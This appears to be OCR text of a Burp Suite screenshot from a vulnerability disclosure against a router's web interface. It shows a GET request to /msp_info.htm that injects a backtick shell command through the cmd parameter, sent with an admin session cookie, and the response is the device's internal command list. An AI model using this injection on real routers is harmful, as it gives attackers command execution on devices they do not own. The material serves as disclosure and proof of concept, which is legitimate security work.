 1 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET /msp_info.htm?flag=cmd&cmd=`echo%20aaa>a.txt` HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh,en-US;q=0.9,en;q=0.8
8 Cookie: wys_userid=admin,wys_passwd=520E1BFD4CDE217D0A5824AE7EA60632
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Accept-Ranges: bytes
4 Content-Length: 2305
5 Connection: close
6 Content-Type: application/binary-file
7
8 errinfo num string<br>rzglset type[0 | 1 | 3] tq notify_type[0|1|2] lanip port web_exit web_anyuser
pc_no_auth<br>rzglget <br>third serverstate mode dns_exp_get redirct_mode<br>rzglpreset fip dns host
mac<br>rzglpreget <br>tcpmssset mod_1 mod_2 max val<br>mrcl_ips id name fn<br>mrcl_en id name
en<br>mrcl_checkip ip<br>? help<br>help help<br>devmg add del set get list<br>arp set get add del list
delall<br>dns set get list type_add type_mod type_get type_del dnsc_clean getip special_debug<br>qos set
get state typelist spset splist sprule dns_ip ext_set ext_get level skb devinfo<br>ftest
role/probe/start/stop/stat<br>mr mode onlywan get jh val dns zc list lr_add lr_del lr_list<br>dhcp add del
show member_list bind<br>dhcp_reserve add del delall show <br>dhcp_not_assign add del delall show
<br>ctrule add del list defset defget<br>ddos_fy mac_set mac_get set<br>ddos mac_set mac_get<br>hi list
runinfo ct qq gxcfg_set gxcfg_get set_ageing<br>tmp_qos_xz set<br>pppoe set_base set_opt devmg
show<br>user add del list group_add group_del group_list autoscan get_auto<br>anyip set get list<br>rule
acc mroute filter <br>br set get del<br>wget download readold<br>newgg_wget download
readold<br>hpostfixfilter add del list global<br>hpostforbid add del list global<br>bbsfilter add del
list global<br>urlrd add del list<br>url add del list<br>fbr set get debug shibie_set shibie_send<br>wanxx
set get<br>msg add del list<br>smtp wys smtp set en user_addr server_addr<br>wys smtp get<br>wys smtp
except switch 0/1<br>wys smtp except add user<br>wys smtp except del user<br>wys smtp except
show<br><br>macfilter defaut_set defaut_get add del list<br>mirror set get<br>dbsrvenget <br>dbsrvenset
parm<br>malloc <br>ap_balanced num trys<br>ap_rssi set/get num<br>lvrule add del list rsa<br>shibie
qosparm_set qosparm_get<br>shibie_fbr_check set finish get find test restart<br>radiusset type( not=0
wayos=1 other=2) get_user auth_mode<br>radiusget <br>pingfast en fip dns<br>gg get<br>home_page set
get<br>ver_info <br>spzn set get<br>ppp_fast set get<br>hictlist_show set get<br>jbset fip dns<br>jbget
<br>param erase<br>syslog type_id data<br>router_domain set get<br>lan_mac set get<br>usblog
save<br>version_upgrade path<br>module_upgrade_auto restart<br>version_upgrade_auto restart<br>rssi get<br>
Insp
Reque
Reque
Reque
Reque
Reque
Respo